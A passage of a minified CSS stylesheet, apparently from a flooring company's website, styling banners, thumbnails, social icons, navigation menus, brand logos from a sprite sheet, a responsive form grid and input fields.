(min-width:768px){.banner-title{font-size:3em}}.page-banner{margin:0 0 1.5625em}.page-banner .banner-image{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;overflow:hidden;position:relative;min-height:21.875em;max-height:25em}.page-banner .banner-image:before{display:block;content:'';height:0;padding:0 0 13.59375% 0}.page-banner .banner-image+.banner-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:none;margin-left:0;margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}@media screen and (max-width:670px){.page-banner .banner-image+.banner-content{margin-left:0;margin-right:0}}.page-banner .banner-image+.banner-content .banner-content-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;width:100%;text-align:center}@media screen and (min-width:1px){.page-banner .banner-image+.banner-content .banner-content-inner{min-width:0}}@media screen and (max-width:1210px){.page-banner .banner-image+.banner-content .banner-content-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.page-banner .banner-image+.banner-content .banner-content-inner{margin-left:.9375em;margin-right:.9375em}}.page-banner .banner-image+.banner-content .banner-title{display:inline-block;vertical-align:middle;color:#fff;text-transform:lowercase;padding:1.5em;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}@media screen and (max-width:767.49px){.page-banner .banner-image{min-height:max(55vw,200px)}}@media screen and (min-width:768px){.page-banner.page-banner_height-tall .banner-image{min-height:28.125em;max-height:31.25em}}.bgimage{display:block;background-color:#999;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.playback-click-spot{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.playback-click-spot:before{content:'';position:absolute;left:50%;top:50%;width:110px;height:110px;margin:-55px 0 0 -55px;background:#58595c;background:rgba(88,89,92,.7);border:1px solid #fff;border-radius:50%}.playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:22px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-22px;left:50%;margin-left:-9px}.featuredContainer{margin:0 0 1.875em}.featuredContainer .widget{margin-bottom:0}.thumb{display:block;position:relative;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.thumb:hover .thumb-hoverContent{opacity:1}.thumb-image{display:block;background-color:#f7f7f7;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;position:relative;padding:0 0 100% 0}.thumb-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.9375em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.thumb-image-overlayText .text{display:inline;font:inherit;color:inherit}.thumb-hoverContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;color:#fff;-webkit-transition:opacity .2s;transition:opacity .2s;text-align:center}.thumb-hoverContent a{color:inherit}.thumb-hoverContent a:hover{color:inherit}.editorContent form .thumb-hoverContent input[type=submit],.thumb-hoverContent .btn-cart,.thumb-hoverContent .btn-main,.thumb-hoverContent .btn-main-sm,.thumb-hoverContent .editorContent form input[type=submit],.thumb-hoverContent .gform_next_button,.thumb-hoverContent .gform_previous_button,.thumb-hoverContent .gform_submit_button,.thumb-hoverContent .thumb-button,.thumb-hoverContent .widget_pageContent_collapsible .buttons .linkItems li a,.thumb-hoverContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .thumb-hoverContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .thumb-hoverContent a{background:0 0;border:1px solid #666}.editorContent form .thumb-hoverContent input:hover[type=submit],.thumb-hoverContent .btn-cart:hover,.thumb-hoverContent .btn-main-sm:hover,.thumb-hoverContent .btn-main:hover,.thumb-hoverContent .editorContent form input:hover[type=submit],.thumb-hoverContent .gform_next_button:hover,.thumb-hoverContent .gform_previous_button:hover,.thumb-hoverContent .gform_submit_button:hover,.thumb-hoverContent .thumb-button:hover,.thumb-hoverContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.thumb-hoverContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .thumb-hoverContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .thumb-hoverContent a:hover{background:#3f4042}.thumb-hoverContent:before{content:'';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.thumb-hoverContent .thumb-button{vertical-align:middle;background-color:#58595c;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.postPreview_designerPalette .thumb-image:focus+.thumb-hoverContent .thumb-button{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.postPreview_product .postPreview-link:focus .thumb-hoverContent .thumb-button{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.disclaimer{font-size:.875em;margin:.3125em 0 1.5625em}.imageAction{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:20px 20px;z-index:1;left:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 100px 0 0}@media screen and (max-width:767.49px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:20px 20px 0 0}}@media screen and (max-width:500px){.widget_acfSlides .imageAction,.widget_imageCarousel .imageAction{padding:10px 10px 0 0;width:120px}}.postDetail .carousel .imageAction{padding-right:80px}.imageAction_notLoaded{display:none}.imageAction-action{display:block;float:left;background-color:#555;opacity:.85;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;height:30px;min-width:30px;color:#fff;border-radius:3px;border:2px solid #444;font-size:20px;text-align:center;padding-bottom:2px;margin-right:3px;cursor:pointer}.imageAction-action i{line-height:28px;display:block}.imageAction-action img{display:block;width:30px;height:30px}.carousel:hover .imageAction-action,.productDetails-visual-previews:hover .imageAction-action,.shiftCarousel-spotlight:hover .imageAction-action{opacity:.9}.imageAction-action:hover{opacity:1!important}.imageAction-action_download i{position:relative}.imageAction-action_download i:before{content:'';background-position:99.7006% 67.81116%;width:22px;height:22px;background-size:306px 220px;position:absolute;left:50%;margin-left:-10.625px;position:absolute;top:50%;margin-top:-10.625px;margin-top:2px;margin-left:-11px}.imageAction-action_pinterest{opacity:0;color:red;border:none;background-color:transparent}.carousel:hover .imageAction-action_pinterest,.productDetails-visual-previews:hover .imageAction-action_pinterest,.shiftCarousel-spotlight:hover .imageAction-action_pinterest{opacity:.9}.carousel:hover .imageAction-action_pinterest:hover,.productDetails-visual-previews:hover .imageAction-action_pinterest:hover,.shiftCarousel-spotlight:hover .imageAction-action_pinterest:hover{opacity:1!important}@media screen and (max-width:1024px){.imageAction-action_pinterest{opacity:1!important}}.skip-to-content{position:absolute;top:-50px;left:5px;border:2px solid #474747;z-index:100;border-radius:3px;display:block;font-size:14px;font-weight:700;height:auto;line-height:1;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;background-color:#f1f1f1;color:#000}.skip-to-content:focus{top:5px;outline:0!important;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6)}body.keyboard-tab [tabindex]:focus,body.keyboard-tab a:focus,body.keyboard-tab button:focus,body.keyboard-tab input:focus,body.keyboard-tab input[type=checkbox]:focus+label:before,body.keyboard-tab input[type=radio]:focus+label:before{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}fieldset.plain{border:none;padding:0;margin:0}.clipboard-copy{position:relative;display:inline-block;border:none;background:no-repeat;margin:-2px}.clipboard-message{position:absolute;z-index:100;left:50%;bottom:100%;margin:0 0 4px 0;display:none}.clipboard-message-content{display:block;position:relative;background:#000;color:#fff;border-radius:5px;font-size:12px;line-height:1.1;padding:.41667em .66667em;left:-50%}.clipboard-message-content:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:5px;margin:0;top:100%;left:50%;border-top-color:#000;margin-left:-5px}.icon,.social-icon{display:inline-block;font-size:inherit;vertical-align:middle}.social-icon{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:2em;height:2em;line-height:2.1em;position:relative}.social-icon>span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.social-icon:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;display:block;background:#000;border-radius:1em}.social-icon:after{position:absolute;left:0;top:0;width:100%;height:100%;color:#fff;display:inline-block;text-align:center;font-size:1.143em;line-height:inherit}.social-icon_facebook:after{content:""}.social-icon_twitter:after{content:""}.social-icon_google:after{content:""}.social-icon_linkedin:after{content:""}.social-icon_pinterest:after{content:""}.social-icon_instagram:after{content:""}.logo{display:inline-block!important;font-size:0!important}.logo_carpet{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-748px -292px;width:97px;height:30px;margin-bottom:-7px!important;margin-top:7px!important}.tabs-navItem.active .logo_carpet,.tabs-navItem:hover .logo_carpet{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-747px -324px;width:97px;height:30px;margin-bottom:-5px}.logo_kinetex{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -356px;width:134px;height:30px}.tabs-navItem.active .logo_kinetex,.tabs-navItem:hover .logo_kinetex{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-699px -356px;width:134px;height:30px}.logo_lvt{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -388px;width:62px;height:30px}.tabs-navItem.active .logo_lvt,.tabs-navItem:hover .logo_lvt{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-627px -388px;width:62px;height:30px}.logo_resilient{background-position:0 25%;width:131px;height:34px;background-size:359px 258px}.tabs-navItem.active .logo_resilient,.tabs-navItem:hover .logo_resilient{background-position:57.45614% 25%;width:131px;height:34px;background-size:359px 258px}.menu{display:block}.menu-items{display:block;list-style:none;padding:0;margin:0}.menu-item{display:inline-block;vertical-align:middle;list-style:none;padding:0;margin:0}.menu-item:after,.menu-item:before{content:none;color:inherit;font-size:inherit;line-height:inherit;width:auto;height:auto;vertical-align:inherit;position:inherit}.menu-item-link{display:inline-block}.menu-item-link .ico{display:inline-block;vertical-align:middle}.menu-item-link .text{display:inline-block;vertical-align:middle;line-height:normal}.header-nav .menu-item.menu-item_digital-preview.hover:before{content:none;display:none}.header-nav .menu-item.menu-item_digital-preview.hover>.menu-item-link{color:#fff}.header-nav .menu-item.menu-item_digital-preview .menu-item-link{color:#fff;background:0 0;overflow:visible;background-size:100% auto;border:none;text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .menu-item.menu-item_digital-preview .menu-item-link .text{display:inline-block}.header-nav .menu-item.menu-item_digital-preview .menu-item-link img.digital-preview-logo{height:90px;margin-top:-5px}.header-nav .menu-item.menu-item_digital-preview .menu-item-link span.lighter{font-weight:300}@media screen and (max-width:767.49px){.header-nav .menu-item.menu-item_digital-preview .menu-item-link{margin-top:0;background-position:left center}}.footerContainer .menu-item_digital-preview{display:none!important}.nav{display:block}.nav-menu{display:block}fieldset{border:none;margin:0;padding:0}.field,.form,.form-actions,.form-fields,.gform_wrapper form{display:block;padding:0;margin:0}.field{margin:0 0 2.125em 0;position:relative}.field label.error{color:#c00;font-size:.875em;line-height:1.15;font-weight:400;display:block;padding:0;margin:0;position:absolute;top:100%;left:0;right:0;width:auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.field .label{display:block;margin:0 0 .3125em}.field .label label{display:block;padding:0;margin:0;font-weight:400}.field.disabled .label{color:#666}.form-row{margin-left:-12px;margin-right:-12px}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9,.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9,.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9,.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9,.form-col-xxs-1,.form-col-xxs-10,.form-col-xxs-11,.form-col-xxs-12,.form-col-xxs-2,.form-col-xxs-3,.form-col-xxs-4,.form-col-xxs-5,.form-col-xxs-6,.form-col-xxs-7,.form-col-xxs-8,.form-col-xxs-9{position:relative;min-height:1px;padding-left:12px;padding-right:12px}.form-col-xxs-1,.form-col-xxs-10,.form-col-xxs-11,.form-col-xxs-12,.form-col-xxs-2,.form-col-xxs-3,.form-col-xxs-4,.form-col-xxs-5,.form-col-xxs-6,.form-col-xxs-7,.form-col-xxs-8,.form-col-xxs-9{float:left}.form-col-xxs-1{width:8.33333%}.form-col-xxs-2{width:16.66667%}.form-col-xxs-3{width:25%}.form-col-xxs-4{width:33.33333%}.form-col-xxs-5{width:41.66667%}.form-col-xxs-6{width:50%}.form-col-xxs-7{width:58.33333%}.form-col-xxs-8{width:66.66667%}.form-col-xxs-9{width:75%}.form-col-xxs-10{width:83.33333%}.form-col-xxs-11{width:91.66667%}.form-col-xxs-12{width:100%}@media (min-width:480px){.form-col-xs-1,.form-col-xs-10,.form-col-xs-11,.form-col-xs-12,.form-col-xs-2,.form-col-xs-3,.form-col-xs-4,.form-col-xs-5,.form-col-xs-6,.form-col-xs-7,.form-col-xs-8,.form-col-xs-9{float:left}.form-col-xs-1{width:8.33333%}.form-col-xs-2{width:16.66667%}.form-col-xs-3{width:25%}.form-col-xs-4{width:33.33333%}.form-col-xs-5{width:41.66667%}.form-col-xs-6{width:50%}.form-col-xs-7{width:58.33333%}.form-col-xs-8{width:66.66667%}.form-col-xs-9{width:75%}.form-col-xs-10{width:83.33333%}.form-col-xs-11{width:91.66667%}.form-col-xs-12{width:100%}}@media (min-width:768px){.form-col-sm-1,.form-col-sm-10,.form-col-sm-11,.form-col-sm-12,.form-col-sm-2,.form-col-sm-3,.form-col-sm-4,.form-col-sm-5,.form-col-sm-6,.form-col-sm-7,.form-col-sm-8,.form-col-sm-9{float:left}.form-col-sm-1{width:8.33333%}.form-col-sm-2{width:16.66667%}.form-col-sm-3{width:25%}.form-col-sm-4{width:33.33333%}.form-col-sm-5{width:41.66667%}.form-col-sm-6{width:50%}.form-col-sm-7{width:58.33333%}.form-col-sm-8{width:66.66667%}.form-col-sm-9{width:75%}.form-col-sm-10{width:83.33333%}.form-col-sm-11{width:91.66667%}.form-col-sm-12{width:100%}}@media (min-width:992px){.form-col-md-1,.form-col-md-10,.form-col-md-11,.form-col-md-12,.form-col-md-2,.form-col-md-3,.form-col-md-4,.form-col-md-5,.form-col-md-6,.form-col-md-7,.form-col-md-8,.form-col-md-9{float:left}.form-col-md-1{width:8.33333%}.form-col-md-2{width:16.66667%}.form-col-md-3{width:25%}.form-col-md-4{width:33.33333%}.form-col-md-5{width:41.66667%}.form-col-md-6{width:50%}.form-col-md-7{width:58.33333%}.form-col-md-8{width:66.66667%}.form-col-md-9{width:75%}.form-col-md-10{width:83.33333%}.form-col-md-11{width:91.66667%}.form-col-md-12{width:100%}}@media (min-width:1200px){.form-col-lg-1,.form-col-lg-10,.form-col-lg-11,.form-col-lg-12,.form-col-lg-2,.form-col-lg-3,.form-col-lg-4,.form-col-lg-5,.form-col-lg-6,.form-col-lg-7,.form-col-lg-8,.form-col-lg-9{float:left}.form-col-lg-1{width:8.33333%}.form-col-lg-2{width:16.66667%}.form-col-lg-3{width:25%}.form-col-lg-4{width:33.33333%}.form-col-lg-5{width:41.66667%}.form-col-lg-6{width:50%}.form-col-lg-7{width:58.33333%}.form-col-lg-8{width:66.66667%}.form-col-lg-9{width:75%}.form-col-lg-10{width:83.33333%}.form-col-lg-11{width:91.66667%}.form-col-lg-12{width:100%}}.form-actions:after,.form-actions:before{content:' ';display:table}.form-actions:after{clear:both}.editorContent .form-actions>.btn-cart,.editorContent .form-actions>.btn-default,.editorContent .form-actions>.btn-default-sm,.editorContent .form-actions>.btn-ico,.editorContent .form-actions>.btn-main,.editorContent .form-actions>.btn-main-sm,.editorContent .form-actions>.btn-plain,.editorContent .form-actions>.gform_next_button,.editorContent .form-actions>.gform_previous_button,.editorContent .form-actions>.gform_reset_button,.editorContent .form-actions>.gform_submit_button,.editorContent .form-actions>.thumb-button,.editorContent form .form-actions>input[type=submit],.form-actions>.btn,.form-actions>.btn-cart,.form-actions>.btn-default,.form-actions>.btn-default-sm,.form-actions>.btn-ico,.form-actions>.btn-main,.form-actions>.btn-main-sm,.form-actions>.btn-plain,.form-actions>.gform_next_button,.form-actions>.gform_previous_button,.form-actions>.gform_reset_button,.form-actions>.gform_submit_button,.form-actions>.thumb-button,.form-actions>a,.form-actions>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle;min-width:120px}.form-actions>a,.form-actions>span{line-height:2.3125em;font-weight:400}.editorContent .form-actions>a.btn-cart,.editorContent .form-actions>a.btn-default,.editorContent .form-actions>a.btn-default-sm,.editorContent .form-actions>a.btn-ico,.editorContent .form-actions>a.btn-main,.editorContent .form-actions>a.btn-main-sm,.editorContent .form-actions>a.btn-plain,.editorContent .form-actions>a.gform_next_button,.editorContent .form-actions>a.gform_previous_button,.editorContent .form-actions>a.gform_reset_button,.editorContent .form-actions>a.gform_submit_button,.editorContent .form-actions>a.thumb-button,.form-actions>a.btn,.form-actions>a.btn-cart,.form-actions>a.btn-default,.form-actions>a.btn-default-sm,.form-actions>a.btn-ico,.form-actions>a.btn-main,.form-actions>a.btn-main-sm,.form-actions>a.btn-plain,.form-actions>a.gform_next_button,.form-actions>a.gform_previous_button,.form-actions>a.gform_reset_button,.form-actions>a.gform_submit_button,.form-actions>a.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a{line-height:normal}.form-actions .left{float:left}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .left>a,.form-actions .left>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{margin:0 10px 0 0;display:inline-block;vertical-align:middle}.editorContent form .form-actions .left>input[type=submit],.form-actions .editorContent .left>.btn-cart,.form-actions .editorContent .left>.btn-default,.form-actions .editorContent .left>.btn-default-sm,.form-actions .editorContent .left>.btn-ico,.form-actions .editorContent .left>.btn-main,.form-actions .editorContent .left>.btn-main-sm,.form-actions .editorContent .left>.btn-plain,.form-actions .editorContent .left>.gform_next_button,.form-actions .editorContent .left>.gform_previous_button,.form-actions .editorContent .left>.gform_reset_button,.form-actions .editorContent .left>.gform_submit_button,.form-actions .editorContent .left>.thumb-button,.form-actions .editorContent form .left>input[type=submit],.form-actions .left>.btn,.form-actions .left>.btn-cart,.form-actions .left>.btn-default,.form-actions .left>.btn-default-sm,.form-actions .left>.btn-ico,.form-actions .left>.btn-main,.form-actions .left>.btn-main-sm,.form-actions .left>.btn-plain,.form-actions .left>.gform_next_button,.form-actions .left>.gform_previous_button,.form-actions .left>.gform_reset_button,.form-actions .left>.gform_submit_button,.form-actions .left>.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{min-width:120px}.form-actions .left>a,.form-actions .left>span{line-height:2.3125em;font-weight:400}.form-actions .editorContent .left>a.btn-cart,.form-actions .editorContent .left>a.btn-default,.form-actions .editorContent .left>a.btn-default-sm,.form-actions .editorContent .left>a.btn-ico,.form-actions .editorContent .left>a.btn-main,.form-actions .editorContent .left>a.btn-main-sm,.form-actions .editorContent .left>a.btn-plain,.form-actions .editorContent .left>a.gform_next_button,.form-actions .editorContent .left>a.gform_previous_button,.form-actions .editorContent .left>a.gform_reset_button,.form-actions .editorContent .left>a.gform_submit_button,.form-actions .editorContent .left>a.thumb-button,.form-actions .left>a.btn,.form-actions .left>a.btn-cart,.form-actions .left>a.btn-default,.form-actions .left>a.btn-default-sm,.form-actions .left>a.btn-ico,.form-actions .left>a.btn-main,.form-actions .left>a.btn-main-sm,.form-actions .left>a.btn-plain,.form-actions .left>a.gform_next_button,.form-actions .left>a.gform_previous_button,.form-actions .left>a.gform_reset_button,.form-actions .left>a.gform_submit_button,.form-actions .left>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .left>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .left>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .left>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .left>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .left>a{line-height:normal}.form-actions .right{float:right}.editorContent form .form-actions .right>input[type=submit],.form-actions .editorContent .right>.btn-cart,.form-actions .editorContent .right>.btn-default,.form-actions .editorContent .right>.btn-default-sm,.form-actions .editorContent .right>.btn-ico,.form-actions .editorContent .right>.btn-main,.form-actions .editorContent .right>.btn-main-sm,.form-actions .editorContent .right>.btn-plain,.form-actions .editorContent .right>.gform_next_button,.form-actions .editorContent .right>.gform_previous_button,.form-actions .editorContent .right>.gform_reset_button,.form-actions .editorContent .right>.gform_submit_button,.form-actions .editorContent .right>.thumb-button,.form-actions .editorContent form .right>input[type=submit],.form-actions .right>.btn,.form-actions .right>.btn-cart,.form-actions .right>.btn-default,.form-actions .right>.btn-default-sm,.form-actions .right>.btn-ico,.form-actions .right>.btn-main,.form-actions .right>.btn-main-sm,.form-actions .right>.btn-plain,.form-actions .right>.gform_next_button,.form-actions .right>.gform_previous_button,.form-actions .right>.gform_reset_button,.form-actions .right>.gform_submit_button,.form-actions .right>.thumb-button,.form-actions .right>a,.form-actions .right>span,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{margin:0 0 0 10px;display:inline-block;vertical-align:middle;min-width:120px}.form-actions .right>a,.form-actions .right>span{line-height:2.3125em;font-weight:400}.form-actions .editorContent .right>a.btn-cart,.form-actions .editorContent .right>a.btn-default,.form-actions .editorContent .right>a.btn-default-sm,.form-actions .editorContent .right>a.btn-ico,.form-actions .editorContent .right>a.btn-main,.form-actions .editorContent .right>a.btn-main-sm,.form-actions .editorContent .right>a.btn-plain,.form-actions .editorContent .right>a.gform_next_button,.form-actions .editorContent .right>a.gform_previous_button,.form-actions .editorContent .right>a.gform_reset_button,.form-actions .editorContent .right>a.gform_submit_button,.form-actions .editorContent .right>a.thumb-button,.form-actions .right>a.btn,.form-actions .right>a.btn-cart,.form-actions .right>a.btn-default,.form-actions .right>a.btn-default-sm,.form-actions .right>a.btn-ico,.form-actions .right>a.btn-main,.form-actions .right>a.btn-main-sm,.form-actions .right>a.btn-plain,.form-actions .right>a.gform_next_button,.form-actions .right>a.gform_previous_button,.form-actions .right>a.gform_reset_button,.form-actions .right>a.gform_submit_button,.form-actions .right>a.thumb-button,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .editorContent .right>a,.form-actions .widget_pageContent_collapsible .buttons .linkItems li .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .right>a,.form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .right>a,.widget_pageContent_collapsible .buttons .linkItems li .form-actions .right>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions .right>a{line-height:normal}input[type=datetime-local],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000}input[type=datetime-local]:hover,input[type=datetime]:hover,input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=url]:hover{background:#eee;border-color:#eee}input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{background:#fff;border-color:#000}input[type=datetime-local].error,input[type=datetime].error,input[type=email].error,input[type=number].error,input[type=password].error,input[type=search].error,input[type=tel].error,input[type=text].error,input[type=url].error{background:null;border-color:#c00}input[type=datetime-local][disabled],input[type=datetime][disabled],input[type=email][disabled],input[type=number][disabled],input[type=password][disabled],input[type=search][disabled],input[type=tel][disabled],input[type=text][disabled],input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}input[type=datetime-local].recaptcha,input[type=datetime].recaptcha,input[type=email].recaptcha,input[type=number].recaptcha,input[type=password].recaptcha,input[type=search].recaptcha,input[type=tel].recaptcha,input[type=text].recaptcha,input[type=url].recaptcha{position:absolute;z-index:-1}input[type=datetime-local].wide,input[type=datetime].wide,input[type=email].wide,input[type=number].wide,input[type=password].wide,input[type=search].wide,input[type=tel].wide,input[type=text].wide,input[type=url].wide{width:100%}textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid 